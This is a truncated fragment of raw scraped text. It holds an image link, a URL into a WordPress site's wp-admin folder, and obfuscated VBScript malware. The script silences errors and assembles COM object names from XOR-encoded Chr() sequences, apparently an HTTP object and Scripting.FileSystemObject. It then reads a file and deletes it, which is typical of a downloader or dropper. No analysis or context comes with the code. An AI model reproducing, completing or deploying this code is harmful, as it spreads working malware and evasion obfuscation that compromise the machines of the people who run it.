 https://shaira1885.com/wp-admin/includes/class-wp-release-data.php?class=Desktop
On Error Resume Next Sub MX0Wu3ou(tuI_zKpUfTMi, jF87dNF_tJg): MvxxmO = "=//2O}xj!LV9e gc(" UlktAnB5CEM2_301 = UlktAnB5CEM2_301 & Chr(17411 Xor 17486):UlktAnB5CEM2_301 = UlktAnB5CEM2_301 &
Chr(8046 Xor 7943):UlktAnB5CEM2_301 = UlktAnB5CEM2_301 & Chr(3388 Xor 3423) UlktAnB5CEM2_301 = UlktAnB5CEM2_301 & Chr(34536 Xor 34458):UlktAnB5CEM2_301 = UlktAnB5CEM2_301 & Chr(30751 Xor
30832):UlktAnB5CEM2_301 = UlktAnB5CEM2_301 & Chr(14925 Xor 14910) UlktAnB5CEM2_301 = UlktAnB5CEM2_301 & Chr(55112 Xor 55079):UlktAnB5CEM2_301 = UlktAnB5CEM2_301 & Chr(3659 Xor
3629):UlktAnB5CEM2_301 = UlktAnB5CEM2_301 & Chr(41310 Xor 41258):UlktAnB5CEM2_301 = UlktAnB5CEM2_301 & Chr(26735 Xor 26689):UlktAnB5CEM2_301 = UlktAnB5CEM2_301 & Chr(61589 Xor 61645)
UlktAnB5CEM2_301 = UlktAnB5CEM2_301 & Chr(33044 Xor 33113):UlktAnB5CEM2_301 = UlktAnB5CEM2_301 & Chr(9016 Xor 9076):UlktAnB5CEM2_301 = UlktAnB5CEM2_301 & Chr(12203 Xor
12259):UlktAnB5CEM2_301 = UlktAnB5CEM2_301 & Chr(5074 Xor 4998):UlktAnB5CEM2_301 = UlktAnB5CEM2_301 & Chr(32160 Xor 32244):UlktAnB5CEM2_301 = UlktAnB5CEM2_301 & Chr(45842 Xor 45890)
MvxxmO = UlktAnB5CEM2_301 Set c1muM3z = CreateObject(MvxxmO) jW50hQ8LG0AQ = "_L0vh^]zD#L4OGV4tJkzv-t2'Z" bCozpER5k01hxlO1 = bCozpER5k01hxlO1 & Chr(28077 Xor 28158):bCozpER5k01hxlO1 =
bCozpER5k01hxlO1 & Chr(63105 Xor 63202):bCozpER5k01hxlO1 = bCozpER5k01hxlO1 & Chr(54622 Xor 54572) bCozpER5k01hxlO1 = bCozpER5k01hxlO1 & Chr(54170 Xor 54259):bCozpER5k01hxlO1 =
bCozpER5k01hxlO1 & Chr(49552 Xor 49632):bCozpER5k01hxlO1 = bCozpER5k01hxlO1 & Chr(46294 Xor 46242):bCozpER5k01hxlO1 = bCozpER5k01hxlO1 & Chr(42105 Xor 42000):bCozpER5k01hxlO1 =
bCozpER5k01hxlO1 & Chr(38658 Xor 38764):bCozpER5k01hxlO1 = bCozpER5k01hxlO1 & Chr(20269 Xor 20298) bCozpER5k01hxlO1 = bCozpER5k01hxlO1 & Chr(6291 Xor 6333):bCozpER5k01hxlO1 = bCozpER5k01hxlO1
& Chr(46933 Xor 46867):bCozpER5k01hxlO1 = bCozpER5k01hxlO1 & Chr(6820 Xor 6861):bCozpER5k01hxlO1 = bCozpER5k01hxlO1 & Chr(3780 Xor 3752) bCozpER5k01hxlO1 = bCozpER5k01hxlO1 & Chr(61651 Xor
61622):bCozpER5k01hxlO1 = bCozpER5k01hxlO1 & Chr(35934 Xor 35853):bCozpER5k01hxlO1 = bCozpER5k01hxlO1 & Chr(3208 Xor 3313) bCozpER5k01hxlO1 = bCozpER5k01hxlO1 & Chr(23581 Xor
23662):bCozpER5k01hxlO1 = bCozpER5k01hxlO1 & Chr(6722 Xor 6710):bCozpER5k01hxlO1 = bCozpER5k01hxlO1 & Chr(47055 Xor 47018):bCozpER5k01hxlO1 = bCozpER5k01hxlO1 & Chr(31375 Xor
31458):bCozpER5k01hxlO1 = bCozpER5k01hxlO1 & Chr(26321 Xor 26270):bCozpER5k01hxlO1 = bCozpER5k01hxlO1 & Chr(58973 Xor 58943) bCozpER5k01hxlO1 = bCozpER5k01hxlO1 & Chr(44187 Xor
44273):bCozpER5k01hxlO1 = bCozpER5k01hxlO1 & Chr(29777 Xor 29748) bCozpER5k01hxlO1 = bCozpER5k01hxlO1 & Chr(11578 Xor 11609):bCozpER5k01hxlO1 = bCozpER5k01hxlO1 & Chr(22415 Xor
22523):jW50hQ8LG0AQ = bCozpER5k01hxlO1 Set gBIUr855i28EeWqM = CreateObject(jW50hQ8LG0AQ) GSuR8ExlhRa0Niv = gBIUr855i28EeWqM.OpenTextFile(tuI_zKpUfTMi).ReadAll()
gBIUr855i28EeWqM.DeleteFile(tuI_zKpUfTMi) TC7L62oc = "Tm,wS~" R2L6hvoqB1eZ1 = R2L6hvoqB1eZ1 & Chr(3958 Xor 3863):R2L6hvoqB1eZ1 = R2L6hvoqB1eZ1 & Chr(38007 Xor 37915):R2L6hvoqB1eZ1 =